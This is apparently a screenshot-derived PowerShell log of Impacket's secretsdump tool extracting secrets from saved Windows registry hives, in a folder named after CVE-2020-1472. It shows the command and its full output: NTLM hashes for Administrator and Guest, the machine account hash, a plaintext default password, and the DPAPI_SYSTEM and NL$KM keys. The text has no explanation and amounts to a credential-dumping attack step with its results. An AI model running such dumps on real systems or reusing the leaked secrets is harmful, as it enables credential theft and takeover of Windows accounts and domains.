 PS C:\Users\rat\Desktop\2020-1472\impacket-examples-windows-v0.9.17> .\secretsdump.exe -sam sam.save -system system.save
-security security.save LOCAL
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Target system bootKey: 0x306c5e60356347348aee339af9af1de3
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:570a9a65db8fba761c1008a51d4c95ab:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:d06a1a1d3317eb9a3a5b8a9681b036b4:::
[*] Dumping cached domain logon information (uid:encryptedHash:longDomain:domain)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:5af95711c65a1312605ee044a484fb89
[*] DefaultPassword
(Unknown User):ROOT#123
[*] DPAPI_SYSTEM
0000   01 00 00 00 89 55 A0 EA  7D C7 6D 96 A8 23 F3 C6   .....U..}.m..#..
0010   FD 2B 62 A7 5C 6E A2 39  E6 05 8D 60 66 36 3F 20   .+b.\n.9...`f6?
0020   D6 53 D3 AE 50 B1 C5 0E  B4 BC 3D C0               .S..P.....=.
DPAPI_SYSTEM:010000008955a0ea7dc76d96a823f3c6fd2b62a75c6ea239e6058d6066363f20d653d3ae50b1c50eb4bc3dc0
[*] NL$KM
0000   00 0A D9 7C 9F CE F6 BF  34 C4 1E CC 96 FA 7D DD   ...|....4.....}.
0010   C2 14 83 FC 2B FD 23 C8  1E 76 F9 D3 FA 6B B6 60   ....+.#..v...k.`
0020   EC F5 39 2A D7 AF 5D E9  04 B3 50 E6 7E 7E 63 FE   ..9*..]...P.~~c.
0030   3A A7 67 8C 5E 77 4D 26  74 BB 1D C5 16 D3 B6 A1   :.g.^wM&t.......
NL$KM:000ad97c9fcef6bf34c41ecc96fa7dddc21483fc2bfd23c81e76f9d3fa6bb660ecf5392ad7af5de904b350e67e7e63fe3aa7678c5e774d2674
bb1dc516d3b6a1
[*] Cleaning up...
PS C:\Users\rat\Desktop\2020-1472\impacket-examples-windows-v0.9.17>